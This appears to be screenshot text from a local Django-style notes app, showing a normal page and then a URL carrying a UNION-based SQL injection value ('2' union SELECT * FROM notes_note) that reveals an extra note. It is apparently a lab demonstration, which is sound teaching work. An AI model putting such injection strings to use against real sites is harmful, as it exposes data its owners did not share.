 127.0.0.1:8000/notes/2/
Notes
Add note
Note
Description
Save
Note1
Description: a
Note2
Description: b
127.0.0.1:8000/notes/'2' union SELECT * FROM notes_note/
Notes
Add note
Note
Description
Save
Note1
Description: a
Note2
Description: b
Note3
Description: c